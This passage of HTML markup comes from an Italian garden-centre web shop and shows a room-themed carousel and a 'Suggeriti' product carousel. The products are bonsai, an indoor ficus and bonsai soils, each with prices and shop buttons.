                <span class="ambient__pin product__quick-add--modal" style="left:94.8148%; top:64.0741%;" data-product_id="24040"></span><span class="ambient__pin product__quick-add--modal" style="left:88.8889%; top:44.0741%;" data-product_id="30052"></span><span class="ambient__pin product__quick-add--modal" style="left:75.5556%; top:49.2593%;" data-product_id="26484"></span><span class="ambient__pin product__quick-add--modal" style="left:3.3333%; top:45.9259%;" data-product_id="29728"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="ambient__link flex-between" title="In casa con tanta luce">
                    <h2 class="ambient__title text-ellipsis">In casa con tanta luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/sole.png" alt="sole" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:82.9630%; top:27.4074%;" data-product_id="69609"></span><span class="ambient__pin product__quick-add--modal" style="left:24.0741%; top:26.2963%;" data-product_id="23814"></span><span class="ambient__pin product__quick-add--modal" style="left:19.2593%; top:10.7407%;" data-product_id="31148"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="ambient__link flex-between" title="Sempre al sole">
                    <h2 class="ambient__title text-ellipsis">Sempre al sole</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/ombra.png" alt="ombra" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:80.7407%; top:15.9259%;" data-product_id="38473"></span><span class="ambient__pin product__quick-add--modal" style="left:57.7778%; top:42.9630%;" data-product_id="38414"></span><span class="ambient__pin product__quick-add--modal" style="left:70.7407%; top:41.4815%;" data-product_id="38441"></span><span class="ambient__pin product__quick-add--modal" style="left:24.4444%; top:24.0741%;" data-product_id="38768"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="ambient__link flex-between" title="Giardino in ombra">
                    <h2 class="ambient__title text-ellipsis">Giardino in ombra</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/bagno.png" alt="bagno" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:6.6667%; top:15.1852%;" data-product_id="32150"></span><span class="ambient__pin product__quick-add--modal" style="left:10.0000%; top:45.9259%;" data-product_id="25124"></span><span class="ambient__pin product__quick-add--modal" style="left:90.3704%; top:40.7407%;" data-product_id="41076"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/night-soft/" class="ambient__link flex-between" title="In Bagno">
                    <h2 class="ambient__title text-ellipsis">In Bagno</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
                </div>
                <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                <div class="sk-carousel__cta text-center">
                    <a class="sk-btn sk-btn--primary" href="https://vivaioromagarden.it/ambienti/" title="Vedi tutti">
                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                        <span class="sk-btn__label">Vedi tutti</span>
                    </a>
                </div>
            </div>
            <div class="swiper-navigation swiper-navigation--top">
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
        </div>
                    </div>
                </div>
            </div>
        </div>
    <div class="sk-section sk-section__bg--no sk-carousel-products pdg-top--3x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title sk-headings__title--deco">Suggeriti</h2>
                    </div>
                </div>
                <div class="col-12 sk-col">
                    
    <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="products">
        <div class="sk-carousel__swiper swiper">
            <div class="swiper-wrapper">
                
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="91834" data-product_title="Bonsai Pinus Halapensis">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-91834 " data-id="91834" data-product_name="Bonsai Pinus Halapensis" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2025/01/IMG_20250127_115605-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/bonsai-pinus-halapensis/" title="Bonsai Pinus Halapensis" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/01/IMG_20250127_115605-500x500.jpg" alt="rhdr" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/01/IMG_20250127_120026-scaled-500x500.jpg" alt="qrf" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/bonsai-pinus-halapensis/" title="Bonsai Pinus Halapensis" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Bonsai Pinus Halapensis</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>80.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>72.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;72.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="91834">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="91834" data-gtm4wp_product_name="Bonsai Pinus Halapensis" data-gtm4wp_product_price="72" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/bonsai-pinus-halapensis/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="68446" data-product_title="Ficus Ginseng Ciotola">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-68446 " data-id="68446" data-product_name="Ficus Ginseng Ciotola" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/02/12-2-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/ficus-ginseng-ciotola/" title="Ficus Ginseng Ciotola" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/02/12-2-500x500.png" alt="ciotola ginseng" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/ficus-ginseng-ciotola/" title="Ficus Ginseng Ciotola" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Ficus Ginseng Ciotola</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.50</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;22.50.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="68446">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="68446" data-gtm4wp_product_name="Ficus Ginseng Ciotola" data-gtm4wp_product_price="22.5" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/ficus-ginseng-ciotola/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="39716" data-product_title="Kanuma 2,5lt">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-39716 " data-id="39716" data-product_name="Kanuma 2,5lt" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/05/kanuma-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/kanuma-25lt/" title="Kanuma 2,5lt" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/05/kanuma.png" alt="kanuma" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/kanuma-25lt/" title="Kanuma 2,5lt" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Kanuma 2,5lt</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.50</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;13.50.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="39716">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="39716" data-gtm4wp_product_name="Kanuma 2,5lt" data-gtm4wp_product_price="13.5" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/kanuma-25lt/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="39995" data-product_title="Lapillo Vulcanico 35lt">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-39995 " data-id="39995" data-product_name="Lapillo Vulcanico 35lt" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/05/lapil-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/lapillo-vulcanico-35lt/" title="Lapillo Vulcanico 35lt" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/05/lapil.png" alt="Terricci" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2018/09/foto1.png" alt="giardini e terrazzi" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/lapillo-vulcanico-35lt/" title="Lapillo Vulcanico 35lt" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Terricci</div>
        <h2 class="product__title font-body text-ellipsis">Lapillo Vulcanico 35lt</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="39995">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="39995" data-gtm4wp_product_name="Lapillo Vulcanico 35lt" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Terricci" data-gtm4wp_product_url="https://vivaioromagarden.it/product/lapillo-vulcanico-35lt/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="71170" data-product_title="Akadama 2lt">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
